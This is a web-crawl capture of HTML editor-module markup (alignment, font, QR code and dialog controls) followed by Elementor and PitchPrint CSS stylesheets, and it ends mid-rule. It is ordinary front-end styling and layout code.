            <button type="button" class="button" data-cmd="alignments-center"><i class="icon-vertical_align_center rot-90 icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-middle"><i class="icon-vertical_align_center icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-bottom"><i class="icon-vertical_align_bottom icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-right"><i class="icon-vertical_align_top rot-90 icon-x2"></i></button>
        </div>
    </section>
    <!--DEPTHS-->
    <section rv-on-click="model.button_clicked" data-module="depths" class="depths">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="stack-bottom"><i class="icon-angle-double-down icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-down"><i class="icon-angle-down icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-up"><i class="icon-angle-up icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-top"><i class="icon-angle-double-up icon-x2"></i></button>
        </div>
    </section>
    <!--TEXT-ALIGN-->
    <section rv-on-click="model.button_clicked" data-module="text-align" class="depths">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="text-align-left"><i class="icon-align-left2 icon-x2"></i></button>
          	<button type="button" class="button" data-cmd="text-align-center"><i class="icon-align-center2 icon-x2"></i></button>
          	<button type="button" class="button" data-cmd="text-align-right"><i class="icon-align-right2 icon-x2"></i></button>
        </div>
    </section>
  	<!--FONT-PICKER-->
    <section rv-on-click="model.button_clicked" data-module="fonts" class="fonts">
        <div class="flex is-centered medium-pad is-scroll">
            <div class="button button-font" rv-each-font="model.fonts" rv-set_font="font">{font.fontFamily}</div>
        </div>
    </section>
	<!--DOWLOAD-->
    <section rv-on-click="model.button_clicked" data-module="download" class="download">
        <div id="download_div" class="flex">
            <button type="button" class="button is-dark is-wide" data-cmd="download-pdf"><i class="icon-file-pdf icon-x2"></i> {model.lang.pdf_download}</button>
        </div>
    </section>
    <!--OPACITY-->
    <section data-module="opacity" class="opacity">
        <div id="opacity_div" class="flex is-centered"></div>
    </section>
    <!--TRANSFORM-->
    <section data-module="transform" class="transform">
        <div><i class="icon-rotate_left icon-x2"></i> <div id="t_rotate_div"></div></div>
      	<div><i class="icon-clear_all icon-x2"></i> <div id="t_skewx_div"></div></div>
      	<div><i class="icon-clear_all rot-90 icon-x2"></i> <div id="t_skewy_div"></div></div>
    </section>
    <!--QRCODE-->
    <section data-module="qrcode">
        <button data-balloon="" data-balloon-pos="down" type="button" class="button" id="qr-button"><i class="icon-qrcode icon-x18"></i></button>
        <div class="qrcode"><textarea id="qr-input" class="dialog-form-textarea" rows="5" ></textarea></div>
    </section>
    <!--DIALOG-->
    <section rv-show="model.show" data-module="dialog" class="dialog vlarge-pad" rv-on-click="model.button_clicked">
        <div rv-text="model.title"></div>
        <i id="dialog-icon" class="icon-info disabled"></i>
        <div rv-html="model.message" class="content is-scroll" id="dialog-content"></div>
        <div rv-hide="model.noButtons" class="dialog-buttons">
            <button type="button" data-cmd="cancel" class="button" ><i class="icon-cancel icon-x2"></i><span>Cancel</span></button>
            <button type="button" data-cmd="ok" class="button" ><i class="icon-check_circle icon-x2"></i><span>Ok</span></button>
        </div>
        <button type="button" data-cmd="close" class="button close-btn" ><i class="icon-cancel icon-x2"></i></button>
    </section>
    <!--FLASH-->
    <div rv-class-unblind="model.show" rv-center="model.message" class="flex flash" data-module="flash">
        <i id="flash-icon" class="icon-text_fields"></i>
        <span rv-show="model.message" rv-html="model.message"></span>
    </div>
    <!--NOTIFY-->
    <div rv-class-notify-show="model.show" class="flex notify" data-module="notify">
        <div rv-html="model.icon"></div>
        <span rv-text="model.message"></span>
    </div>
    <!--POP UP-->
    <div data-module="popup" class="popup"></div>
</modules>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://agentstore.com/wp-content/uploads/elementor/css/post-391599.css?ver=1769249790
body_size: -126
content:
.elementor-391599 .elementor-element.elementor-element-5f8d1c1 > .elementor-container{max-width:700px;}.elementor-391599 .elementor-element.elementor-element-5f8d1c1{padding:40px 40px 40px 40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-391599 .elementor-element.elementor-element-8e14a38{text-align:center;}#elementor-popup-modal-391599{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-391599 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-391599 .dialog-close-button{display:flex;}#elementor-popup-modal-391599 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for shortcode, class: .elementor-element-d30fa72 */.elementor-391599 .elementor-element.elementor-element-d30fa72 {
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://agentstore.com/wp-content/uploads/elementor/css/post-256505.css?ver=1769249792
body_size: 761
content:
.elementor-256505 .elementor-element.elementor-element-89a0f79{padding:40px 0px 40px 0px;}.elementor-256505 .elementor-element.elementor-element-c5eebce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-256505 .elementor-element.elementor-element-af6638a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-256505 .elementor-element.elementor-element-f3e4f1e{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:120px;}.elementor-256505 .elementor-element.elementor-element-f3e4f1e .elementor-divider-separator{width:1px;margin:0 auto;margin-center:0;}.elementor-256505 .elementor-element.elementor-element-f3e4f1e .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-256505 .elementor-element.elementor-element-a02c179 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-256505 .elementor-element.elementor-element-c284d7a .elementor-heading-title{font-size:16px;font-weight:500;line-height:1.5em;}.elementor-256505 .elementor-element.elementor-element-719c526 .elementor-heading-title{font-size:16px;font-weight:500;line-height:1.5em;color:#969696;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-256505 .elementor-element.elementor-element-79617df .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-79617df .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-256505 .elementor-element.elementor-element-79617df{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-256505 .elementor-element.elementor-element-79617df .elementor-icon-list-text{color:#969696;transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-63c748c{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:120px;}.elementor-256505 .elementor-element.elementor-element-63c748c .elementor-divider-separator{width:1px;margin:0 auto;margin-center:0;}.elementor-256505 .elementor-element.elementor-element-63c748c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-256505 .elementor-element.elementor-element-613f415 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-256505 .elementor-element.elementor-element-f2c7da1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-text{color:#969696;transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-acaaa29 > .elementor-widget-container{margin:0px 0px 0px -6px;}.elementor-256505 .elementor-element.elementor-element-acaaa29{text-align:left;}.elementor-256505 .elementor-element.elementor-element-acaaa29 img{max-width:140px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-256505 .elementor-element.elementor-element-d6595c3{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-256505 .elementor-element.elementor-element-d6595c3 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-256505 .elementor-element.elementor-element-292fb88 > .elementor-container{max-width:800px;}.elementor-256505 .elementor-element.elementor-element-292fb88{margin-top:30px;margin-bottom:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-256505 .elementor-element.elementor-element-c284d7a{text-align:center;}.elementor-256505 .elementor-element.elementor-element-719c526{text-align:center;}.elementor-256505 .elementor-element.elementor-element-acaaa29{text-align:center;}.elementor-256505 .elementor-element.elementor-element-d6595c3{--main-alignment:center;}}@media(min-width:768px){.elementor-256505 .elementor-element.elementor-element-af6638a{width:25.982%;}.elementor-256505 .elementor-element.elementor-element-d2bed2f{width:9.197%;}.elementor-256505 .elementor-element.elementor-element-a02c179{width:23.125%;}.elementor-256505 .elementor-element.elementor-element-d7c0491{width:7.232%;}.elementor-256505 .elementor-element.elementor-element-613f415{width:34.432%;}}@media(max-width:1024px) and (min-width:768px){.elementor-256505 .elementor-element.elementor-element-af6638a{width:100%;}.elementor-256505 .elementor-element.elementor-element-d2bed2f{width:100%;}.elementor-256505 .elementor-element.elementor-element-a02c179{width:100%;}.elementor-256505 .elementor-element.elementor-element-d7c0491{width:100%;}.elementor-256505 .elementor-element.elementor-element-613f415{width:100%;}}@media(max-width:767px){.elementor-256505 .elementor-element.elementor-element-a02c179{width:100%;}}/* Start custom CSS for html, class: .elementor-element-126b890 */.elementor-256505 .elementor-element.elementor-element-126b890 {
    text-align: center;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-f2c7da1 */.elementor-256505 .elementor-element.elementor-element-f2c7da1 a:hover {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-be655d3 */.elementor-256505 .elementor-element.elementor-element-be655d3 {
    font-size: 12px; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://pitchprint.io/themes/3851a1b50108691f5b3917fc1ede05f4.css
body_size: 9561
content:
body,div,section,.blockUI{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:none;text-decoration:none;margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;border:none;width:auto;font-family:Lato,Helvetica,Arial,sans-serif}input:focus,select:focus,textarea:focus,button:focus{outline:none}input,select,textarea{box-sizing:border-box}body{height:100%;overflow:hidden;background-color:transparent}.body-bg{background-image:url('https://pitchprint.io/rsc/images/bg.jpg')}#avpw_holder,#avpw_controls{z-index:999999}.avpw.avpw_main_mode{z-index:999999}.ps{-ms-touch-action:auto;touch-action:auto;overflow:hidden !important;-ms-overflow-style:none}@supports (-ms-overflow-style: none){.ps{overflow:auto !important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps{overflow:auto !important}}.ps.ps--active-x>.ps__scrollbar-x-rail,.ps.ps--active-y>.ps__scrollbar-y-rail{display:block;background-color:transparent}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail{background-color:#eee;opacity:.9}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail>.ps__scrollbar-x{background-color:#999;height:11px}.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{background-color:rgba(0,0,0,0.2);opacity:.9}.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail>.ps__scrollbar-y{background-color:rgba(0,0,0,0.2);width:8px}.ps>.ps__scrollbar-x-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:0px;height:15px}.ps>.ps__scrollbar-x-rail>.ps__scrollbar-x{position:absolute;background-color:#aaa;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;bottom:2px;height:6px}.ps>.ps__scrollbar-x-rail:hover>.ps__scrollbar-x,.ps>.ps__scrollbar-x-rail:active>.ps__scrollbar-x{height:11px}.ps>.ps__scrollbar-y-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:0;width:8px}.ps>.ps__scrollbar-y-rail>.ps__scrollbar-y{position:absolute;background-color:rgba(0,0,0,0.3);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;right:2px;width:6px}.ps>.ps__scrollbar-y-rail:hover>.ps__scrollbar-y,.ps>.ps__scrollbar-y-rail:active>.ps__scrollbar-y{width:8px}.ps:hover.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail{background-color:rgba(0,0,0,0.3);opacity:.9}.ps:hover.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail>.ps__scrollbar-x{background-color:#999;height:11px}.ps:hover.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{background-color:rgba(0,0,0,0);opacity:.9}.ps:hover.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail>.ps__scrollbar-y{background-color:rgba(0,0,0,0.3);width:8px}.ps:hover>.ps__scrollbar-x-rail,.ps:hover>.ps__scrollbar-y-rail{opacity:.6}.ps:hover>.ps__scrollbar-x-rail:hover{background-color:#eee;opacity:.9}.ps:hover>.ps__scrollbar-x-rail:hover>.ps__scrollbar-x{background-color:#999}.ps:hover>.ps__scrollbar-y-rail:hover{background-color:rgba(0,0,0,0);opacity:.9}.ps:hover>.ps__scrollbar-y-rail:hover>.ps__scrollbar-y{background-color:rgba(0,0,0,0.3)}/*! nouislider - 10.0.0 - 2017-05-28 14:52:48 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-connect{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-origin{position:absolute;height:0;width:0}.noUi-handle{position:relative;z-index:1}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:top .3s,right .3s,bottom .3s,left .3s;transition:top .3s,right .3s,bottom .3s,left .3s}.noUi-state-drag *{cursor:inherit !important}.noUi-base,.noUi-handle{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:24px;height:24px;left:-17px;top:-8px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connect{background:#000;border-radius:4px;box-shadow:inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:50%;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-large,.noUi-marker-sub{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%, 50%, 0);transform:translate3d(-50%, 50%, 0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0, 50%, 0);transform:translate3d(0, 50%, 0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);top:50%;right:120%}.noUi-connect{background:#222}.noUi-horizontal{height:5px}.noUi-horizontal .noUi-handle{top:-10px}.noUi-target{background:#e0e0e0;border-radius:0;border:none;box-shadow:none}.switchery{background-color:#fff;border:1px solid #dfdfdf;border-radius:20px;cursor:pointer;display:inline-block;height:30px;position:relative;vertical-align:middle;width:50px;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;box-sizing:content-box;background-clip:content-box}.switchery>small{background:#fff;border-radius:100%;box-shadow:0 1px 3px rgba(0,0,0,0.4);height:30px;position:absolute;top:0;width:30px}.switchery-small{border-radius:20px;height:20px;width:33px}.switchery-small>small{height:20px;width:20px}.switchery-large{border-radius:40px;height:40px;width:66px}.switchery-large>small{height:40px;width:40px}.onoffswitch{position:relative;width:70px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.onoffswitch-checkbox{display:none}.onoffswitch-label{display:block;overflow:hidden;cursor:pointer;border:2px solid #999999;border-radius:20px}.onoffswitch-inner{display:block;width:200%;margin-left:-100%;-webkit-transition:margin .2s ease-in;transition:margin .2s ease-in}.onoffswitch-inner:before,.onoffswitch-inner:after{float:left;padding:0;width:50%;height:26px;color:white;font:bold 14px/26px Trebuchet,Arial,sans-serif;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.onoffswitch-inner:before{content:"YES";padding-left:10px;color:#FFFFFF;background-color:#2FCCFF}.onoffswitch-inner:after{content:"NO";padding-right:10px;color:#999999;background-color:#EEEEEE;text-align:right}.onoffswitch-switch{position:absolute;display:block;top:0;bottom:0;right:40px;width:18px;margin:4px;background:white;border:2px solid #999999;border-radius:20px;-webkit-transition:right .2s ease-in,-webkit-box-shadow .2s ease-in;transition:right .2s ease-in,box-shadow .2s ease-in}.onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-inner{margin-left:0}.onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-switch{right:0}.button{border-radius:0;background-color:rgba(0,0,0,0);border:none;cursor:pointer;text-align:center;align-items:center;display:inline-flex;font-size:14px;white-space:nowrap;position:relative;vertical-align:top;user-select:none;padding:5px;transition:all .3s ease-out;color:#ffffff;overflow:hidden}.button:hover{color:#FFFFFF;background-color:#b40101}.button *{pointer-events:none;padding:5px}.button.is-selected{background-color:#9b0101;color:#ffffff}.button.is-selected:before{content:"";position:absolute;bottom:-4px;transform:rotate(-45deg);color:#ffffff;width:0;height:0;right:-8px;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff}.button.is-current{background-color:#000000;color:#ffffff;position:relative;font-size:30px;overflow:hidden}.button.is-current:before{content:"\f0de";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;position:absolute;bottom:-21px;left:12px;color:#ffffff}.button.is-current.current-top:before{content:"\f0dd";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;position:absolute;top:-21px;left:12px;color:#ffffff}.button.is-current:hover{color:#FFFFFF;background-color:#000000}.button.is-small{padding:0}.button.is-large{font-size:26px;width:50px;height:50px}.button.is-large *{padding:7px}.button.is-dark{background-color:#000000}.button.is-dark:hover{color:#FFFFFF;background-color:#b40101}.button.is-wide{justify-content:center;width:100%}.delete-button{opacity:0;color:#ffffff;font-size:20px;position:absolute;left:2px;top:2px;transition:all .3s ease-out;cursor:pointer;transform:scale(1);background-color:black;border-radius:50%;padding:0}.delete-button:hover{color:red;transform:scale(1.2)}.add-button{opacity:0;color:#b40101;font-size:40px;position:absolute;left:20px;top:20px;transition:all .3s ease-out;pointer-events:none;transform:scale(1);background-color:transparent;border-radius:50%;padding:0}.close-btn{position:absolute;top:10px;right:10px;color:#000000;padding:0;border-radius:50%}.close-btn>i{margin:0;padding:0}.close-btn:hover{background-color:transparent;color:#b40101}.upload-button{width:100%;height:100%;margin:0;padding:0;position:absolute;opacity:0;cursor:pointer;pointer-events:auto}@keyframes pusate{from{opacity:0.2}to{opacity:1}}@keyframes pusatebg-action{from{background-color:transparent}to{background-color:#47A025}}.icon-pulsating{animation:pusate 1s infinite alternate}.is-pulsating-bg-action{animation:pusatebg-action 1s infinite alternate}.small-padding{padding:5px}.medium-pad{padding:5px}.large-pad{padding:10px}.vlarge-pad{padding:15px}.small-margin{margin:5px}.no-border-top{border-top:none}.no-border-bottom{border-bottom:none}.no-border-left{border-left:none}.no-border-right{border-right:none}.full-width{width:100%}.icon-x2{font-size:20px !important;width:20px}.icon-x18{font-size:18px !important;width:18px}.is-light{color:#ffffff}.small-text{font-size:12px}.medium-text{font-size:14px}.large-text{font-size:18px}.unblind{opacity:1 !important}.disabled{pointer-events:none;opacity:0.4}.mouse-disabled{pointer-events:none !important}.light-shadow{box-shadow:rgba(128,128,128,0.6) 0 0 5px 0}.no-shadow{box-shadow:none}.trans-delay-03{transition-delay:0.3s}.is-middled{align-items:center}.is-centered{text-align:center;justify-content:center}.is-right{text-align:right;justify-content:flex-end}.is-left{text-align:left;justify-content:flex-start}.is-greyed{color:#999}.bg-action{background-color:#47A025}.action{color:#47A025}.is-bold{font-weight:bold}.is-capitalized{text-transform:capitalize}.not-visible{visibility:hidden}.flex{display:flex}.modal{display:flex;height:100%;justify-content:center;align-items:center}.blind,.is-blind{opacity:0}.grab{cursor:grab;cursor:-webkit-grab}.grabbing{cursor:grabbing !important;cursor:-webkit-grabbing !important}.rot-45{transform:rotate(45deg)}.rot-90{transform:rotate(90deg)}.rot-135{transform:rotate(135deg)}.rot-180{transform:rotate(180deg)}.rot-225{transform:rotate(225deg)}.rot-270{transform:rotate(270deg)}.rot-315{transform:rotate(315deg)}.no-top-border{border-top:none !important}select{background-color:rgba(255,255,255,0.15);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;width:100%;height:100%;padding-left:8px;border-radius:0}.select-groups>div{margin-bottom:10px}.transition-fast-all{transition:all .3s ease-out}.icon-spinner9{animation:spin 2s linear infinite}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.margin-top-10{margin-top:10 !important}.ul-buttonset{list-style-type:none;margin:0;padding:0;display:inline-flex}.ul-buttonset>li{list-style-type:none;border-right:rgba(255,255,255,0.3) solid 1px;padding:0;display:inline-block}.ul-buttonset>li:first-child{border-left:1px solid rgba(255,255,255,0.3)}.ca-select{min-width:180px;border-right:rgba(255,255,255,0.2) solid 1px;border-left:rgba(255,255,255,0.2) solid 1px;position:relative}.ca-select>select{background:none;filter:invert(100%);font-weight:bold;text-align-last:center;font-size:18px}.ca-select:before{content:"";position:absolute;top:14px;width:0;height:0;right:10px;border-bottom:8px solid rgba(255,255,255,0.3);border-right:7px solid transparent;border-left:7px solid transparent}.ca-select:after{content:"";position:absolute;bottom:14px;width:0;height:0;right:10px;border-top:8px solid rgba(255,255,255,0.3);border-right:7px solid transparent;border-left:7px solid transparent}.ca-inputs{display:flex;align-items:center;position:relative}.ca-inputs>input{border:none;background-color:rgba(255,255,255,0.15);max-width:80px;height:30px;padding:0 5px 0 25px;color:#ffffff;font-size:18px;position:relative;text-align:center}.ca-inputs:before{content:"\e86f";font-family:'icomoon' !important;position:absolute;top:17px;width:0;height:0;left:5px;color:#ffffff}.ca-inputs:after{content:"\e86f";font-family:'icomoon' 